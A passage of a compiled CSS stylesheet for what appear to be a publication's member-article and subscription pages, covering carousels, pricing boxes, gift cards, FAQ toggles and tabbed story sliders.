      height: 100%;
      background: #C6D27C;
      transform: translateX(-50%);
      margin-left: 50%; }
    .member-article .cover .story-img {
      position: absolute;
      top: 55px;
      left: 5.2%;
      z-index: 1;
      width: 29.8%; }
    .member-article .cover .cover-title {
      max-width: 1330px;
      font-size: 20px;
      font-weight: 500;
      letter-spacing: 0.8px;
      text-align: right;
      padding: 0 28px;
      margin: 0 auto 25px; }
  .member-article .cover-carousel {
    max-width: 1210px;
    padding: 0 105px;
    margin: 0 auto; }
    .member-article .cover-carousel .cell {
      position: relative;
      width: 100%;
      height: 0;
      overflow: hidden;
      padding-top: 57.1%; }
      .member-article .cover-carousel .cell img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover; }
      .member-article .cover-carousel .cell .text {
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
        color: #fff;
        background: rgba(0, 0, 0, 0.8);
        padding: 18px 3.5% 14px 2.5%; }
      .member-article .cover-carousel .cell .title {
        height: 1.5em;
        line-height: 1.5em;
        font-size: 24px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 700;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        padding-right: 21%; }
      .member-article .cover-carousel .cell .des {
        height: 1.5em;
        line-height: 1.5em;
        font-size: 14px;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        padding-right: 21%;
        margin-bottom: 5px;
        margin-top: 8px; }
      .member-article .cover-carousel .cell .read {
        height: 28px;
        line-height: 28px;
        font-size: 14px;
        text-align: right;
        background: url(../images/border-arrow-white.svg) no-repeat;
        -o-background-size: 28px;
        background-size: 28px;
        background-position: center right;
        padding-right: 36px; }
  .member-article .member-article-wrapper {
    max-width: 916px;
    padding: 0 28px;
    padding-top: 80px;
    margin: 0 auto; }
    .member-article .member-article-wrapper .member-article-title {
      display: inline-block;
      font-size: 20px;
      font-weight: 500; }
    .member-article .member-article-wrapper .all {
      color: #00895D;
      font-size: 16px;
      text-decoration: underline;
      margin-left: 30px; }
    .member-article .member-article-wrapper .block {
      margin-bottom: 35px; }
    .member-article .member-article-wrapper .article-list-wrapper {
      max-width: 100%;
      margin-top: 30px; }
      .member-article .member-article-wrapper .article-list-wrapper .list {
        position: relative;
        margin-bottom: 30px; }
        .member-article .member-article-wrapper .article-list-wrapper .list:nth-child(3n) {
          margin-right: 0; }
        .member-article .member-article-wrapper .article-list-wrapper .list .lock {
          position: absolute;
          top: 11px;
          left: 11px;
          z-index: 1;
          width: 25px;
          height: 25px;
          background-color: #fff;
          border-radius: 50%;
          text-align: center; }
          .member-article .member-article-wrapper .article-list-wrapper .list .lock img {
            display: block;
            margin-top: 4px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .title {
          font-size: 16px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .author {
          font-size: 12px;
          margin-bottom: 0; }
    .member-article .member-article-wrapper .more {
      width: 112px;
      height: 40px;
      line-height: 40px;
      font-size: 14px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      text-align: center;
      margin: 0 auto; }

.subscribe-page {
  max-width: 1440px;
  padding-bottom: 120px; }
  @media (min-width: 768px) {
    .subscribe-page .onlym {
      display: none; } }
  @media (max-width: 767px) {
    .subscribe-page .onlyl {
      display: none; } }
  .subscribe-page .cover {
    position: relative;
    width: 100vw;
    text-align: center;
    transform: translateX(-50%);
    padding-top: 53.6%;
    margin-left: 50%; }
    .subscribe-page .cover img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .subscribe-page .cover video {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%; }
    .subscribe-page .cover .title {
      position: absolute;
      top: 35%;
      left: 0;
      z-index: 1;
      width: 100%;
      color: #fff;
      font-size: 80px;
      font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      font-weight: 600;
      letter-spacing: 0.05em;
      text-align: center; }
      .subscribe-page .cover .title span {
        display: block;
        font-size: 28px;
        font-weight: 400;
        letter-spacing: initial;
        margin-top: 10px; }
      @media (min-width: 768px) and (max-width: 1010px) {
        .subscribe-page .cover .title {
          font-size: 68px; }
          .subscribe-page .cover .title span {
            font-size: 20px;
            margin-top: 2px; } }
    .subscribe-page .cover:after {
      position: absolute;
      bottom: 0;
      left: 0;
      content: '';
      width: 100%;
      height: 40%;
      background: black;
      background: linear-gradient(0deg, black 0%, rgba(0, 0, 0, 0) 100%); }
  .subscribe-page .about {
    text-align: center; }
    .subscribe-page .about .title {
      font-size: 20px;
      font-weight: 400;
      margin-bottom: 18px; }
    .subscribe-page .about p {
      line-height: 2em;
      color: #3d4043;
      font-size: 14px; }

.story-block-wrapper {
  position: relative;
  max-width: 1235px;
  height: 0;
  margin: 0 auto; }
  .story-block-wrapper .box-wrapper {
    position: absolute;
    top: -250px;
    z-index: 1;
    display: flex;
    width: 100%;
    justify-content: center; }
    @media (min-width: 768px) and (max-width: 1230px) {
      .story-block-wrapper .box-wrapper {
        top: -15vw; } }
    .story-block-wrapper .box-wrapper:after {
      content: ''; }
    @media (min-width: 768px) {
      .story-block-wrapper .box-wrapper > div {
        width: 30.2%;
        background-color: #fff;
        border-radius: 10px;
        text-align: center;
        align-self: center;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        margin: 0 15px; }
        .story-block-wrapper .box-wrapper > div a {
          display: block;
          cursor: pointer;
          transition: all 0.3s;
          -ms-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -webkit-transition: all 0.3s;
          padding: 30px 10px 28px; }
        .story-block-wrapper .box-wrapper > div:hover {
          width: calc(30.2% + 20px); }
          .story-block-wrapper .box-wrapper > div:hover a {
            padding: 40px 20px 38px; }
          .story-block-wrapper .box-wrapper > div:hover .button {
            background: #00895D; }
        .story-block-wrapper .box-wrapper > div.active {
          width: calc(30.2% + 20px); }
          .story-block-wrapper .box-wrapper > div.active a {
            padding: 62px 20px 70px; } }
  @media (min-width: 768px) and (max-width: 1010px) {
    .story-block-wrapper .box-wrapper > div {
      margin: 0 10px; }
      .story-block-wrapper .box-wrapper > div a {
        padding: 32px 10px 40px; } }

  .story-block-wrapper .box-title {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 3px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .box-title {
        font-size: 22px; } }
  .story-block-wrapper .ori {
    min-height: 1.4em;
    font-size: 18px;
    margin-bottom: -8px; }
    .story-block-wrapper .ori span {
      text-decoration: line-through; }
  .story-block-wrapper .save {
    position: absolute;
    right: 6%;
    top: 21%;
    width: 76px;
    height: 76px;
    border-radius: 50%; }
    @media (max-width: 1200px) and (min-width: 1011px) {
      .story-block-wrapper .save {
        right: 4%; } }
    @media (max-width: 1011px) and (min-width: 768px) {
      .story-block-wrapper .save {
        right: 3%;
        top: 23%;
        width: 6%;
        height: 6%; } }
    @media (max-width: 767px) {
      .story-block-wrapper .save {
        right: 16%;
        top: 21%;
        width: 54px;
        height: 54px; } }
  .story-block-wrapper .price {
    font-size: 80px;
    font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
    .story-block-wrapper .price small {
      font-size: 20px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .price {
        font-size: 60px; }
        .story-block-wrapper .price small {
          font-size: 16px; } }
  .story-block-wrapper .remark {
    font-size: 15px;
    margin-bottom: 22px;
    margin-top: -10px; }
  .story-block-wrapper .button {
    display: inline-block;
    font-size: 20px;
    color: #fff;
    background: #aaa;
    border-radius: 40px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 5px 32px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .button {
        font-size: 18px; } }

.story-des-inner {
  max-width: 1316px;
  padding: 60px 28px 60px;
  margin: 0 auto; }

.story-des {
  width: 100vw;
  background: #000;
  background: -moz-linear-gradient(top, #000 2%, #ffffff 14%, #ffffff 98%);
  background: -webkit-linear-gradient(top, #000 2%, #ffffff 14%, #ffffff 98%);
  background: linear-gradient(to bottom, #000 2%, #fff 14%, #ffffff 98%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#ffffff',GradientType=0 );
  transform: translateX(-50%);
  padding-top: 230px;
  margin-left: 50%; }
  @media (min-width: 768px) and (max-width: 1230px) {
    .story-des {
      background: -moz-linear-gradient(top, #000 5%, #ffffff 18%, #ffffff 98%);
      background: -webkit-linear-gradient(top, #000 5%, #ffffff 18%, #ffffff 98%);
      background: linear-gradient(to bottom, #000 5%, #fff 18%, #ffffff 98%);
      padding-top: 270px; } }
  .story-des .story-des-title {
    font-size: 40px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 64px; }
  .story-des .article-list .list {
    display: inline-block;
    width: 28.4%;
    vertical-align: top;
    margin-right: calc(7.4% - 6px);
    margin-bottom: 55px; }
    .story-des .article-list .list:nth-child(3n) {
      margin-right: 0; }
  .story-des .article-list .text-wrapper {
    text-align: center;
    margin-bottom: 20px; }
  .story-des .article-list .title {
    font-size: 28px;
    font-weight: 500;
    margin-bottom: 12px; }
  .story-des .article-list .des {
    font-size: 18px;
    font-weight: 400; }

.story-tab {
  width: 100vw;
  background: black;
  background: linear-gradient(0deg, black 0%, black 89%, white 100%);
  transform: translateX(-50%);
  padding-bottom: 180px;
  padding-top: 285px;
  margin-left: 50%; }
  .story-tab .story-tab-title {
    color: #fff;
    font-size: 30px;
    font-weight: 400;
    text-align: center;
    padding: 0 28px;
    margin-bottom: 54px; }
  .story-tab .story-tab-subtitle {
    color: #fff;
    font-size: 36px;
    text-align: center;
    padding: 0 28px;
    margin-bottom: 64px; }
  .story-tab .tab-link {
    text-align: center;
    padding: 0 28px;
    margin-bottom: 68px; }
    .story-tab .tab-link li {
      display: inline-block;
      width: 139px;
      color: #aaa;
      border: #aaa solid 1px;
      border-radius: 40px;
      vertical-align: top;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding: 2px 28px 4px;
      margin-right: 16px;
      margin-bottom: 16px; }
      .story-tab .tab-link li:last-child {
        margin-right: 0; }
      .story-tab .tab-link li:hover {
        color: #fff;
        background: #aaa;
        border-color: #aaa; }
      .story-tab .tab-link li.active {
        color: #fff;
        background: #00895D;
        border-color: #00895D; }
  .story-tab .tab-content {
    display: none;
    transform: translateY(15px);
    transition: transform 0.3s;
    -ms-transition: transform 0.3s;
    -moz-transition: transform 0.3s;
    -webkit-transition: transform 0.3s; }
    .story-tab .tab-content.show {
      transform: translateY(0); }
  .story-tab .tab-content-title {
    color: #fff;
    font-size: 40px;
    font-weight: 400;
    text-align: center;
    letter-spacing: 0.06em;
    margin-bottom: 20px; }
  .story-tab .tab-des {
    color: #fff;
    font-size: 20px;
    font-weight: 300;
    text-align: center;
    letter-spacing: 0.06em;
    padding: 0 28px;
    margin-bottom: 58px; }
  .story-tab .tab1-slider {
    color: #fff;
    text-align: center; }
    .story-tab .tab1-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider .item {
      position: relative;
      width: 440px;
      margin-right: 10px; }
      .story-tab .tab1-slider .item:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .tab1-slider .item:hover:before {
        background: rgba(0, 0, 0, 0.5); }
      .story-tab .tab1-slider .item:hover .text-wrapper {
        opacity: 1; }
    .story-tab .tab1-slider img {
      display: block;
      width: 100%; }
    .story-tab .tab1-slider .text-wrapper {
      position: absolute;
      top: 50%;
      left: 0;
      z-index: 1;
      display: flex;
      width: 100%;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      opacity: 0;
      transform: translateY(-50%);
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s; }
    .story-tab .tab1-slider .item-title {
      font-size: 24px;
      margin-bottom: 5px; }
    .story-tab .tab1-slider .item-des {
      font-size: 14px; }
      .story-tab .tab1-slider .item-des small {
        display: block;
        font-size: 12px;
        color: #aaa;
        letter-spacing: 0.1em;
        transform: scale(0.7);
        transform-origin: center top;
        margin-top: 8px; }
  .story-tab .item-title {
    width: 100%;
    font-size: 24px;
    font-weight: 600;
    letter-spacing: 0.05em; }
    .story-tab .item-title .jp {
      font-family: 'Noto Serif JP', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
    .story-tab .item-title .sc {
      font-family: 'Noto Serif SC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
  .story-tab .item-des {
    width: 100%;
    font-size: 20px;
    font-weight: 500; }
  .story-tab .map-wrapper {
    max-width: 1440px;
    color: #fff;
    text-align: center;
    padding: 0 28px;
    margin: -86px auto 0; }
    .story-tab .map-wrapper .item {
      cursor: pointer;
      margin-bottom: 28px; }
      .story-tab .map-wrapper .item:last-child {
        margin-bottom: 0; }
    .story-tab .map-wrapper .img-wrapper {
      position: relative;
      width: 88.5%;
      border-radius: 50%;
      overflow: hidden;
      transition: all 0.5s;
      -ms-transition: all 0.5s;
      -moz-transition: all 0.5s;
      -webkit-transition: all 0.5s;
      padding-top: 88.5%;
      margin: 0 auto; }
      .story-tab .map-wrapper .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        z-index: -1;
        width: 100%;
        filter: grayscale(1); }
      .story-tab .map-wrapper .img-wrapper:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .map-wrapper .img-wrapper.hover {
        width: 100%;
        padding-top: 100%; }
        .story-tab .map-wrapper .img-wrapper.hover img {
          filter: initial; }
        .story-tab .map-wrapper .img-wrapper.hover:before {
          background: rgba(0, 0, 0, 0); }
    .story-tab .map-wrapper .text-wrapper {
      display: none;
      width: 100%;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      text-align: center;
      margin-top: 12px; }
      .story-tab .map-wrapper .text-wrapper img {
        width: 13.3%;
        margin-bottom: 5px; }
    .story-tab .map-wrapper img {
      display: block; }
    .story-tab .map-wrapper .item-title {
      min-width: 7em;
      transform: translateX(-50%);
      margin-left: 50%; }
    .story-tab .map-wrapper .item-des {
      font-size: 18px; }
    @media (max-width: 920px) {
      .story-tab .map-wrapper {
        margin-top: -40px; } }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-wrapper .item-title {
        font-size: 20px; }
      .story-tab .map-wrapper .item-des {
        font-size: 16px; } }
  .story-tab .map-sec1 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
    .story-tab .map-sec1 > div {
      display: inline-block;
      width: 49%;
      vertical-align: top;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .story-tab .map-sec1 > div:nth-child(2) {
        padding-top: 25%; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-sec1 {
        width: 33.1%; } }
  .story-tab .map-center {
    position: relative;
    display: inline-block;
    width: calc(27.8% - 6px);
    vertical-align: top;
    padding-top: 40.8%;
    margin: 140px 0; }
    .story-tab .map-center .map {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
    .story-tab .map-center .flag {
      position: absolute;
      width: 6.8%;
      cursor: pointer; }
      .story-tab .map-center .flag.dark:before {
        position: absolute;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5); }
    .story-tab .map-center .flag1 {
      top: 1.5%;
      left: 89%; }
    .story-tab .map-center .flag2 {
      top: 5.5%;
      left: 80%; }
    .story-tab .map-center .flag3 {
      top: 14.5%;
      left: 52%; }
    .story-tab .map-center .flag4 {
      top: 30.5%;
      left: 49%; }
    .story-tab .map-center .flag5 {
      top: 47%;
      left: 11%; }
    .story-tab .map-center .flag6 {
      top: 75%;
      left: 32%; }
    .story-tab .map-center .flag7 {
      top: 84%;
      left: 31%; }
    .story-tab .map-center .flag8 {
      top: 96%;
      left: 56%; }
    .story-tab .map-center .flag9 {
      top: 56%;
      left: 79%;
      width: 5.8%; }
    .story-tab .map-center .flag10 {
      top: 73%;
      left: 66%; }
  .story-tab .map-sec2 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
    .story-tab .map-sec2 > div {
      display: inline-block;
      width: 49%;
      vertical-align: top;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .story-tab .map-sec2 > div:first-child {
        padding-top: 25%; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-sec2 {
        width: 33.1%; } }
  .story-tab .tab3-slider.slider1 {
    margin-bottom: 30px; }
  .story-tab .tab3-slider .item {
    position: relative;
    width: 400px;
    background: #fff;
    padding: 15px;
    margin-right: 30px; }
    .story-tab .tab3-slider .item:before {
      position: absolute;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s; }
    .story-tab .tab3-slider .item:hover:before {
      background: #fff; }
    .story-tab .tab3-slider .item:hover .text-wrapper {
      opacity: 1; }
    .story-tab .tab3-slider .item img {
      display: block; }
  .story-tab .tab3-slider .text-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 1;
    display: flex;
    width: 100%;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    opacity: 0;
    text-align: center;
    transform: translateY(-50%);
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s; }
  .story-tab .tab3-slider .item-des {
    font-size: 16px;
    font-family: 'Seaweed Script','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
    margin-top: 5px; }
  .story-tab .tab4-slider {
    display: flex;
    max-width: 1480px;
    align-items: flex-start;
    padding: 0 20px;
    margin: 0 auto; }
    .story-tab .tab4-slider.slider1 {
      margin-bottom: 23px; }
    .story-tab .tab4-slider .item {
      position: relative;
      display: inline-block;
      cursor: pointer; }
      @media (min-width: 768px) {
        .story-tab .tab4-slider .item {
          align-self: flex-end; } }
      .story-tab .tab4-slider .item:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .tab4-slider .item.active:before {
        background: rgba(0, 0, 0, 0); }
      .story-tab .tab4-slider .item.active .text-wrapper {
        opacity: 1; }
      .story-tab .tab4-slider .item.active img {
        filter: initial; }
      .story-tab .tab4-slider .item img {
        display: block;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        filter: grayscale(1); }
    .story-tab .tab4-slider .text-wrapper {
      display: block;
      width: 100%;
      color: #fff;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      opacity: 0;
      text-align: center;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      margin-top: 2px; }
      @media (min-width: 1024px) {
        .story-tab .tab4-slider .text-wrapper {
          white-space: nowrap; } }
    @media (min-width: 768px) and (max-width: 1023px) {
      .story-tab .tab4-slider .item-title {
        white-space: nowrap; } }
    .story-tab .tab4-slider .item-des {
      font-size: 16px; }
      @media (min-width: 768px) and (max-width: 1023px) {
        .story-tab .tab4-slider .item-des {
          min-height: 3.2em; } }
  .story-tab .tab5-slider.slider1 {
    margin-bottom: 10px; }
  .story-tab .tab5-slider .item {
    position: relative;
    width: 480px;
    border-radius: 50%;
    overflow: hidden;
    margin-right: 30px; }
    .story-tab .tab5-slider .item:before {
      position: absolute;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s; }
    .story-tab .tab5-slider .item:hover:before {
      background: rgba(0, 0, 0, 0.6); }
    .story-tab .tab5-slider .item:hover .text-wrapper {
      opacity: 1; }
    .story-tab .tab5-slider .item img {
      display: block;
      width: 100%;
      height: 320px;
      object-fit: cover; }
  .story-tab .tab5-slider .text-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 1;
    display: flex;
    width: 100%;
    color: #fff;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    opacity: 0;
    text-align: center;
    transform: translateY(-50%);
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    padding: 0 1em; }
  .story-tab .tab5-slider .item-title {
    margin-bottom: 8px; }
  .story-tab .tab5-slider .item-des {
    font-size: 16px; }
  .story-tab .tab6-slider .item {
    width: 585px; }
    .story-tab .tab6-slider .item img {
      display: block;
      width: 100%; }

.subs-payment {
  text-align: center;
  margin-bottom: 80px; }
  .subs-payment .sec-title {
    margin-bottom: 23px; }
  .subs-payment .payment-subs {
    width: 100vw;
    transform: translateX(-50%);
    padding-top: 64px;
    margin-bottom: 60px;
    margin-left: 50%; }
  .subs-payment .sub-title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 23px; }

.gift-card {
  text-align: center;
  margin-bottom: 40px; }
  .gift-card .sec-title {
    color: #000;
    font-size: 30px;
    font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
    margin-bottom: 60px; }
  .gift-card p {
    font-size: 18px;
    margin-bottom: 40px; }
  .gift-card .card-wrapper {
    max-width: 1012px;
    border-bottom: #D9D9D9 solid 2px;
    padding: 0 5.1% 115px;
    margin: 0 auto; }
    .gift-card .card-wrapper .card {
      display: inline-block;
      width: 392px;
      border-radius: 15px;
      text-align: left;
      vertical-align: top;
      padding: 22px 33px 0 5.1%; }
      .gift-card .card-wrapper .card .title {
        display: inline-block;
        color: #fff;
        font-size: 13px;
        border-radius: 25px;
        padding: 2px 13px;
        margin-bottom: 89px; }
      .gift-card .card-wrapper .card p {
        float: right;
        color: #707070;
        font-size: 18px;
        margin-bottom: 89px; }
      .gift-card .card-wrapper .card .price {
        line-height: 0.8em;
        font-size: 80px;
        font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
        font-weight: 300; }
        .gift-card .card-wrapper .card .price small {
          font-size: 14px;
          font-weight: 300;
          white-space: nowrap;
          margin-left: 3px; }
      .gift-card .card-wrapper .card.season {
        background: url(../images/gift-card1.png) no-repeat;
        -o-background-size: 253px;
        background-size: 253px;
        background-position: bottom right 19px;
        background-color: #EEEBE5;
        margin-right: 48px; }
        .gift-card .card-wrapper .card.season .title {
          background: #1E5F98; }
        @media (max-width: 950px) and (min-width: 920px) {
          .gift-card .card-wrapper .card.season {
            margin-right: calc(100% - 790px); } }
      .gift-card .card-wrapper .card.year {
        background: url(../images/gift-card2.png) no-repeat;
        -o-background-size: 166px;
        background-size: 166px;
        background-position: bottom right 29px;
        background-color: #EEEBE5; }
        .gift-card .card-wrapper .card.year .title {
          background: #00895D; }
  .gift-card .des {
    line-height: 1.7em;
    color: #3D4043;
    font-size: 18px;
    margin-top: 40px; }

.subs-group {
  width: 100vw;
  background: #00895d;
  background: -moz-linear-gradient(top, #00895d 0%, #ffffff 25%, #ffffff 48%);
  background: -webkit-linear-gradient(top, #00895d 0%, #ffffff 25%, #ffffff 48%);
  background: linear-gradient(to bottom, #00895d 0%, #ffffff 25%, #ffffff 48%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=0 );
  transform: translateX(-50%);
  padding: 265px 28px 0;
  margin-left: 50%;
  margin-bottom: 120px; }
  .subs-group .subs-group-inner {
    max-width: 1012px;
    border-bottom: #D9D9D9 solid 2px;
    padding: 0 0 75px;
    margin: 0 auto; }
  .subs-group .subs-group-title {
    line-height: 1.4em;
    font-size: 30px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 80px; }
  .subs-group .flex {
    display: flex;
    justify-content: space-between; }
  .subs-group .box {
    width: 48%;
    background: #EEEBE5;
    border-radius: 10px;
    text-align: center;
    padding: 36px 10px; }
    .subs-group .box.center {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      padding-top: 50px; }
      .subs-group .box.center .label {
        margin-bottom: 0; }
    .subs-group .box .label {
      display: inline-block;
      min-width: 10.5em;
      font-size: 20px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      padding: 4px 0 5px;
      margin-bottom: 14px; }
    .subs-group .box .price {
      display: inline-block;
      line-height: 0.8em;
      font-size: 80px;
      font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      font-weight: 300;
      text-align: center; }
      .subs-group .box .price small {
        font-size: 20px;
        font-weight: 300;
        margin-left: 3px; }
        .subs-group .box .price small.first {
          margin: 0 3px 0 0; }
      .subs-group .box .price span {
        display: block;
        line-height: 1.4em;
        font-size: 18px;
        font-weight: 400;
        margin-bottom: 10px; }
        .subs-group .box .price span span {
          display: inline;
          font-size: 12px; }
      .subs-group .box .price > span:after {
        content: '';
        display: block;
        width: 9rem;
        height: 1px;
        background: #000;
        margin: -0.7em auto 1.2em; }
    .subs-group .box p {
      width: 58%;
      line-height: 1.6em;
      color: #818181;
      font-size: 14px;
      margin: 0 auto; }
    .subs-group .box .des {
      line-height: 1.6em;
      font-size: 18px; }
    .subs-group .box .save-icon {
      float: right;
      width: 76px;
      height: 76px;
      margin: -40px 0 0 -106px; }
  .subs-group .contact {
    text-align: center; }
    .subs-group .contact img {
      display: inline-block;
      width: 146px;
      vertical-align: middle;
      margin-right: 7.4%; }
    .subs-group .contact .text {
      display: inline-block;
      max-width: calc(92% - 146px);
      vertical-align: middle; }
    .subs-group .contact .title {
      color: #A783D6;
      font-size: 30px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 600;
      text-align: left;
      margin-bottom: 26px; }
    .subs-group .contact .des {
      line-height: 1.7em;
      font-size: 18px;
      text-align: left; }

.faq {
  max-width: 1051px;
  padding: 80px 28px 40px;
  margin: 0 auto 110px; }
  .faq .title {
    font-size: 30px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 30px; }

.toggle-list {
  margin-bottom: 28px; }
  .toggle-list .toggle-title {
    font-size: 20px;
    background: url(../images/plus.png) no-repeat;
    -o-background-size: 30px;
    background-size: 30px;
    background-position: center right 30px;
    border: #00895D solid 1px;
    cursor: pointer;
    padding: 23px 85px 25px 29px; }
    .toggle-list .toggle-title.active {
      background-image: url(../images/minus.png); }
  .toggle-list .toggle-content {
    display: none;
    width: 90.5%;
    line-height: 1.7em;
    font-size: 18px;
    padding: 16px 0 0;
    margin: 0 auto 32px; }
    .toggle-list .toggle-content a {
      color: #00895D; }

.subs-top {
  display: none;
  position: fixed;
  bottom: 40px;
  left: 50%;
  font-size: 18px;
  font-weight: 400;
  color: #fff;
  background: #E9482D;
  border: #fff solid 1.5px;
  border-radius: 25px;
  cursor: pointer;
  transform: translateX(-50%);
  padding: 9px 46px 11px; }

.page-link {
  position: relative;
  display: flex;
  max-width: 1036px;
  width: calc(100% - 56px);
  color: #000;
  font-size: 20px;
  font-weight: 400;
  text-align: center;
  border-bottom: #00895D solid 1px;
  letter-spacing: 1px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  padding: 85px 0 65px;
  margin: 0 auto 0 50%; }
  .page-link > div {
    width: 50%;
    padding: 6px 0; }
    .page-link > div:first-child {
      border-right: #707070 solid 1px; }
    .page-link > div.active a {
      color: #00895D;
      border-bottom-color: #00895D; }
    .page-link > div a {
      border-bottom: transparent solid 1px;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding-bottom: 3px; }
    .page-link > div a:hover {
      color: #00895D;
      border-bottom: #00895D solid 1px; }

.activity-page-inner {
  max-width: 1092px;
  padding: 22px 28px 120px;
  margin: 0 auto; }
  .activity-page-inner .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    border-bottom: #00895D solid 1px;
    padding-bottom: 15px;
    padding-top: 50px;
